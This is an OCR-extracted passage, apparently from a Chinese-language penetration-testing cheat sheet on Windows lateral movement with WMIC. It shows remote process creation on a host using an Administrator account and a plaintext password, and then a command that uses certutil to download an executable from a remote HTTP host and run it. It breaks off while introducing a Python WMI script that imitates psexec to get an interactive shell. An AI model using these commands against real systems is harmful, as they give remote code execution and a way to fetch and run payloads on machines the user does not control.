
wmic /node:186.64.10.13 /user:Administrator 
/password:Admin@123 process call create 
"calc.exe"
下载远程文件并执行:
wmic /node:186.64.10.13 /user:Administrator 
/password:Admin@123 process call create "cmd /c  
certutil.exe -urlcache -split -f 
http://186.64.10.13/test.exe 
c:/windows/temp/test.exe & 
c:/windows/temp/test.exe"
创建交互式shell:
使用py脚本调用WMI来模拟psexec的功能，基本上
psexec能用的地方，这个脚本也能够使用。原理就是把